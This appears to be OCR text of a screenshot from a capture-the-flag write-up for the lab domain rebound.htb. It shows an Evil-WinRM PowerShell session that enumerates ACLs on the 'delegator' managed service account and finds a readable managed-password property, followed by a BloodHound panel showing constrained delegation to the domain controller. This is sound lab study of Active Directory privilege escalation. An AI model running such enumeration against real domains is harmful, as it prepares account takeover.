 *Evil-WinRM* PS C:\programdata> get-domainobjectacl -resolveGUIDS | where-object { $_.securityidentifier -eq "S-1-1-0" -and
$_.objectDN -match "CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb" }
SEARCH PATHFINDING </> CYPHER
DELEGATOR$@REBOUND.HTB
AceQualifier : AccessDenied
ObjectDN : CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb
ActiveDirectoryRights : ExtendedRight
ObjectAceType : User-Force-Change-Password
ObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7687
InheritanceFlags : None
BinaryLength : 40
AceType : AccessDeniedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-1-0
AccessMask : 256
AuditFlags : None
IsInherited : False
AceFlags : None
InheritedObjectAceType : All
OpaqueLength : 0
AceQualifier : AccessAllowed
ObjectDN : CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb
ActiveDirectoryRights : ReadProperty
ObjectAceType : ms-DS-ManagedPassword
ObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7687
InheritanceFlags : None
BinaryLength : 40
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
DELEGATOR$@REBOUND.HTB
Object Information
Object ID:
S-1-5-21-4078382237-1492182817-2568127209-7687
ACL Inheritance Denied: FALSE
Admin Count: FALSE
Allowedtodelegate: http/dc01.rebound.htb
Allows Unconstrained Delegation: FALSE
Created: 2023-04-08 05:08 EDT (GMT-0400)
Distinguished Name:
CN=DELEGATOR,CN=MANAGED SERVICE
ACCOUNTS,DC=REBOUND,DC=HTB
Do Not Require Pre-Authentication: FALSE
Domain FQDN: REBOUND.HTB
Domain SID: S-1-5-21-4078382237-1492182817-2568127209
Enabled: TRUE